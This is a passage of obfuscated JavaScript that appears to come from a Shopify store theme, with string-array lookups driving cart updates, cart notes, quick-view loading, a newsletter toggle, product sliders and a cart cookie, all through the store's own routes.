_0xd215x5=document[_0xd83f[101]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x5)),credentials:_0xd83f[362],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]},method:_0xd83f[363]})[_0xd83f[356]](function(_0xd215x3){_0xd215x3[_0xd83f[357]]()[_0xd83f[356]](function(){var _0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620])[_0xd83f[10]],_0xd215x4=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])[_0xd83f[10]],_0xd215x5=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1626])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1629])[_0xd83f[19]](_0xd215x5,_0xd83f[1628])[_0xd83f[19]](_0xd215x3,_0xd83f[1627])[_0xd83f[19]](_0xd215x4),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x3){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x3[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x2){_0xd215x1._formatResults(_0xd215x3[_0xd83f[647]],_0xd215x2)}),_0xd215x1._updateCartCookie(_0xd215x2)})[_0xd83f[236]](function(){_0xd215x1._updateCartCookie(_0xd215x2)})})[_0xd83f[236]](function(){_0xd215x1._updateCartCookie(_0xd215x2),document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})}}},{key:_0xd83f[1634],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1635]);if(_0xd215x3[_0xd83f[134]]= _0xd83f[20],_0xd215x1){var _0xd215x4=_0xd215x2[_0xd83f[1636]];if(0=== _0xd215x4[_0xd83f[7]]){_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1637]],_0xd83f[660])}else {1=== _0xd215x4[_0xd83f[7]]?_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1639]],_0xd83f[660]):_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1641]][_0xd83f[487]](_0xd83f[1640],_0xd215x4[_0xd83f[7]]),_0xd83f[660]);var _0xd215x5=_0xd83f[20];_0xd215x4[_0xd83f[107]](function(_0xd215x1){_0xd215x5+= _0xd83f[1643][_0xd83f[19]](_0xd215x1[_0xd83f[508]],_0xd83f[789])[_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[1642])}),_0xd215x3[_0xd83f[134]]+= _0xd83f[1645][_0xd83f[19]](_0xd215x5,_0xd83f[1644])}}else {_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1646]],_0xd83f[660]);var _0xd215x6=_0xd83f[20];Object[_0xd83f[1648]](_0xd215x2)[_0xd83f[107]](function(_0xd215x1){_0xd215x6+= _0xd83f[1647][_0xd83f[19]](_0xd215x1,_0xd83f[495])[_0xd83f[19]](_0xd215x2[_0xd215x1],_0xd83f[1642])}),_0xd215x3[_0xd83f[134]]+= _0xd83f[1645][_0xd83f[19]](_0xd215x6,_0xd83f[1644])};_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]}},{key:_0xd83f[1649],value:function(_0xd215x1){var _0xd215x2=_0xd83f[1650][_0xd83f[19]](document[_0xd83f[1651]])[_0xd83f[490]](_0xd83f[1650]+ _0xd215x1+ _0xd83f[1418]);if(2=== _0xd215x2[_0xd83f[7]]){return _0xd215x2[_0xd83f[1267]]()[_0xd83f[490]](_0xd83f[1652])[_0xd83f[237]]()}}},{key:_0xd83f[1653],value:function(_0xd215x1){var _0xd215x2= new Date;_0xd215x2[_0xd83f[1654]](_0xd215x2[_0xd83f[1215]]()+ 12096e5),document[_0xd83f[1651]]= _0xd83f[1658][_0xd83f[19]](_0xd215x1,_0xd83f[1657])[_0xd83f[19]](_0xd215x2[_0xd83f[1655]](),_0xd83f[1656])}}]),_0xd215x1}(),_0xd215x4e=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=arguments[_0xd83f[7]]> 1&& void(0)!== arguments[1]?arguments[1]:{};_0xd215x2(this,_0xd215x1),this[_0xd83f[22]]= _0xd215x3,this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[245]]=  !1,this[_0xd83f[1659]]= document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99])),this[_0xd83f[1661]]= _0xd215x4[_0xd83f[1662]]|| function(){},this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]),this[_0xd83f[1663]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[1664][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]),this[_0xd83f[1663]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[111][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[1665]),this[_0xd83f[1666]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[251]][_0xd83f[43]](this),!0),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[176],_0xd83f[111][_0xd83f[19]](this[_0xd83f[22]]),this[_0xd83f[177]][_0xd83f[43]](this))}},{key:_0xd83f[1663],value:function(_0xd215x1){this[_0xd83f[245]]?this._close(_0xd215x1):this._open(_0xd215x1)}},{key:_0xd83f[108],value:function(){document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215xf[_0xd83f[140]](_0xd83f[143])&& (document[_0xd83f[101]](_0xd83f[1668])[_0xd83f[16]][_0xd83f[1667]]= _0xd83f[1669]),this[_0xd83f[245]]=  !0,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[118],value:function(){document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[101]](_0xd83f[1668])[_0xd83f[16]][_0xd83f[1667]]= _0xd83f[20],this[_0xd83f[245]]=  !1,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[1666],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1661]](_0xd215x2[_0xd83f[104]](_0xd83f[1670])),this._close()}},{key:_0xd83f[177],value:function(_0xd215x1){document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| this._close()}},{key:_0xd83f[251],value:function(_0xd215x1){this[_0xd83f[245]]&& this[_0xd83f[1659]]!== _0xd215x1[_0xd83f[72]]&&  !this[_0xd83f[1659]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&&  !_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1671])&& this[_0xd83f[245]]&& this._close(_0xd215x1)}}]),_0xd215x1}(),_0xd215x4f=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1674])[_0xd83f[107]](function(_0xd215x1){ new _0xd215xe(_0xd215x1[_0xd83f[101]](_0xd83f[1672]),_0xd215x1[_0xd83f[101]](_0xd83f[1673]))}),this[_0xd83f[1675]]=  new _0xd215x4e(_0xd83f[1676])}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1677],value:function(){this[_0xd83f[1675]][_0xd83f[90]]()}}]),_0xd215x1}(),_0xd215x50=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[245]]=  !1,this[_0xd83f[125]][_0xd83f[1679]]?document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1680],this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1681])[_0xd83f[210]]+ _0xd83f[18]):document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1682]](_0xd83f[1680]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1661],value:function(){this[_0xd83f[125]][_0xd83f[1679]]&&  !this[_0xd83f[245]]&& this._toggleNewsletter()}},{key:_0xd83f[1683],value:function(){this[_0xd83f[125]][_0xd83f[1679]]&& this[_0xd83f[245]]&& this._toggleNewsletter()}},{key:_0xd83f[1684],value:function(){this[_0xd83f[91]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1685],this[_0xd83f[1686]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[296],this[_0xd83f[1687]][_0xd83f[43]](this))}},{key:_0xd83f[1686],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1681]),_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1688]);_0xd83f[105]=== _0xd215x1[_0xd83f[104]](_0xd83f[103])?(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x7[_0xd83f[27]](_0xd215x2,function(){_0xd215x15[_0xd83f[310]](_0xd215x2,_0xd83f[1689])})):(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x7[_0xd83f[14]](_0xd215x2),_0xd215x15[_0xd83f[314]](_0xd215x2,_0xd83f[1689])),this[_0xd83f[245]]=  !this[_0xd83f[245]]}},{key:_0xd83f[1687],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this[_0xd83f[245]]&& this._toggleNewsletter()}}]),_0xd215x1}(),_0xd215x51=function(){function _0xd215x1(_0xd215x3){if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1690]]=  new _0xd215x4e(_0xd83f[1691]),Shopify[_0xd83f[514]]){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1692]);_0xd215x4&& (document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[32]][_0xd83f[207]](),document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[666]](_0xd83f[1694],_0xd215x4))}}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1690]][_0xd83f[90]]()}}]),_0xd215x1}(),_0xd215x52=function _0xd215x1(_0xd215x3){if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1692]);_0xd215x4&& (document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[32]][_0xd83f[207]](),document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[666]](_0xd83f[1694],_0xd215x4))}},_0xd215x53=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd83f[1695]=== window[_0xd83f[281]][_0xd83f[280]]&& this._fixItemsPerRow()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1696],value:function(){0=== this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1697])[_0xd83f[7]]?(document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1698]),document[_0xd83f[203]](_0xd83f[1701])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1699])&& (_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1699]),_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1700]))})):(document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[198]][_0xd83f[207]](_0xd83f[1698]),document[_0xd83f[203]](_0xd83f[1701])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1700])&& (_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1700]),_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1699]))}))}}]),_0xd215x1}(),_0xd215x54=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=this;if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1702]]=  new _0xd215x4b(this[_0xd83f[161]],this[_0xd83f[125]]),this._initShopifyReviews(),this[_0xd83f[125]][_0xd83f[649]]&& this[_0xd83f[125]][_0xd83f[628]]&& window[_0xd83f[516]][_0xd83f[1703]]&& Shopify[_0xd83f[1703]][_0xd83f[1443]](),this[_0xd83f[1704]]=  new _0xd215x29(this[_0xd83f[161]],this[_0xd83f[125]]),this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!0})),this[_0xd83f[125]][_0xd83f[1708]]){var _0xd215x5=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1709]);_0xd215x5&& (this[_0xd83f[1710]]=  new _0xd215x4c(_0xd215x5))};var _0xd215x6=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1711]);_0xd215x6&& (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x6[_0xd83f[395]],_0xd83f[18]),window[_0xd83f[1714]]&& (this[_0xd83f[1715]]=  new ResizeObserver(function(_0xd215x1){_0xd215x1[0][_0xd83f[1716]]?_0xd215x4[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[0][_0xd83f[1716]][0][_0xd83f[1717]],_0xd83f[18]):_0xd215x4[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[0][_0xd83f[1718]][_0xd83f[15]],_0xd83f[18])}),this[_0xd83f[1715]][_0xd83f[222]](_0xd215x6)),this[_0xd83f[125]][_0xd83f[1719]]&& (this[_0xd83f[1720]]=  new _0xd215x1a(_0xd215x6,{offsetTop:document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1722]](_0xd83f[1721])* parseInt(document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1722]](_0xd83f[1723])+ 30),offsetBottom:30}))),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1704]][_0xd83f[90]](),this[_0xd83f[1702]][_0xd83f[90]](),this[_0xd83f[125]][_0xd83f[1705]]&& this[_0xd83f[1706]][_0xd83f[90]](),this[_0xd83f[125]][_0xd83f[1719]]&& this[_0xd83f[1720]][_0xd83f[90]](),window[_0xd83f[1714]]&& this[_0xd83f[1715]]&& this[_0xd83f[1715]][_0xd83f[657]](),this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[557],this._onVariantChangedListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1724]]= this[_0xd83f[556]][_0xd83f[43]](this),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[557],this._onVariantChangedListener)}},{key:_0xd83f[1725],value:function(){var _0xd215x1=this;Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]](),window[_0xd83f[386]][_0xd83f[1726]]()),window[_0xd83f[1727]]= {},window[_0xd83f[1727]][_0xd83f[1728]]= function(){_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1730])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1729])},this[_0xd83f[125]][_0xd83f[649]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]](),this[_0xd83f[125]][_0xd83f[628]]&& window[_0xd83f[516]][_0xd83f[1703]]&& Shopify[_0xd83f[1703]][_0xd83f[1443]]())}},{key:_0xd83f[556],value:function(_0xd215x1){this[_0xd83f[1702]][_0xd83f[1561]](_0xd215x1[_0xd83f[98]][_0xd83f[611]])}}]),_0xd215x1}(),_0xd215x55=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1705]]&& this[_0xd83f[1706]][_0xd83f[90]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1731],this[_0xd83f[1732]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[382],this[_0xd83f[1735]][_0xd83f[43]](this))}},{key:_0xd83f[1732],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1736])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({note:_0xd215x1}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}}),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1738])[_0xd83f[198]][_0xd83f[582]](_0xd83f[304],_0xd83f[20]!== _0xd215x1),document[_0xd83f[128]]( new CustomEvent(_0xd83f[97],{detail:{id:_0xd83f[1739]}}))}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[647]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}}))):_0xd215x2[_0xd83f[315]](_0xd83f[81])}),_0xd215x1[_0xd83f[89]]()}}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x3[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),fetch(_0xd83f[20][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743]),_0xd83f[1744]),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x3[_0xd83f[101]](_0xd83f[1742]));_0xd215x3[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x3[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[1745],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1746]),_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1747]);_0xd215x1&& _0xd215x2&& (_0xd215x1[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x2[_0xd83f[395]],_0xd83f[18]),window[_0xd83f[1714]]&&  new ResizeObserver(function(_0xd215x2){var _0xd215x3,_0xd215x4=function _0xd215x1(_0xd215x2,_0xd215x3){if(_0xd83f[36]==  typeof Symbol|| null== _0xd215x2[Symbol[_0xd83f[3]]]){if(Array[_0xd83f[764]](_0xd215x2)|| (_0xd215x7= function(_0xd215x1,_0xd215x2){if(_0xd215x1){if(_0xd83f[485]==  typeof _0xd215x1){return _0xd215x5(_0xd215x1,_0xd215x2)};var _0xd215x3=Object[_0xd83f[5]][_0xd83f[513]][_0xd83f[84]](_0xd215x1)[_0xd83f[64]](8,-1);return _0xd83f[1748]=== _0xd215x3&& _0xd215x1[_0xd83f[4]]&& (_0xd215x3= _0xd215x1[_0xd83f[4]][_0xd83f[508]]),_0xd83f[1749]=== _0xd215x3|| _0xd83f[1750]=== _0xd215x3?Array[_0xd83f[1751]](_0xd215x1):_0xd83f[1752]=== _0xd215x3|| /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xd83f[63]](_0xd215x3)?_0xd215x5(_0xd215x1,_0xd215x2):void(0)}}(_0xd215x2))){_0xd215x7&& (_0xd215x2= _0xd215x7);var _0xd215x4=0,_0xd215x6=function(){};return {s:_0xd215x6,n:function(){return _0xd215x4>= _0xd215x2[_0xd83f[7]]?{done:!0}:{done:!1,value:_0xd215x2[_0xd215x4++]}},e:function(_0xd215x1){throw _0xd215x1},f:_0xd215x6}};throw TypeError(_0xd83f[1753])};var _0xd215x7,_0xd215x8,_0xd215x9=!0,_0xd215xa=!1;return {s:function(){_0xd215x7= _0xd215x2[Symbol[_0xd83f[3]]]()},n:function(){var _0xd215x1=_0xd215x7[_0xd83f[908]]();return _0xd215x9= _0xd215x1[_0xd83f[1754]],_0xd215x1},e:function(_0xd215x1){_0xd215xa=  !0,_0xd215x8= _0xd215x1},f:function(){try{_0xd215x9|| null== _0xd215x7[_0xd83f[1755]]|| _0xd215x7[_0xd83f[1755]]()}finally{if(_0xd215xa){throw _0xd215x8}}}}}(_0xd215x2);try{for(_0xd215x4[_0xd83f[1756]]();!(_0xd215x3= _0xd215x4[_0xd83f[1757]]())[_0xd83f[1754]];){var _0xd215x6=_0xd215x3[_0xd83f[10]];_0xd215x1[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](parseInt(_0xd215x6[_0xd83f[1718]][_0xd83f[15]]),_0xd83f[18])}}catch(_0xd215x7){_0xd215x4[_0xd83f[1758]](_0xd215x7)}finally{_0xd215x4[_0xd83f[1759]]()}})[_0xd83f[222]](_0xd215x2))}},{key:_0xd83f[1735],value:function(){this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]][_0xd83f[90]](),this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!1})),this._enforceMinimumHeight()}}]),_0xd215x1}(),_0xd215x56=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1760]),{watchCSS:!0,prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1762])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x57=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1763]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[801],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1764])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x58=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1765]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1766])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x59=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1767]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1768])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x5a=function(){function 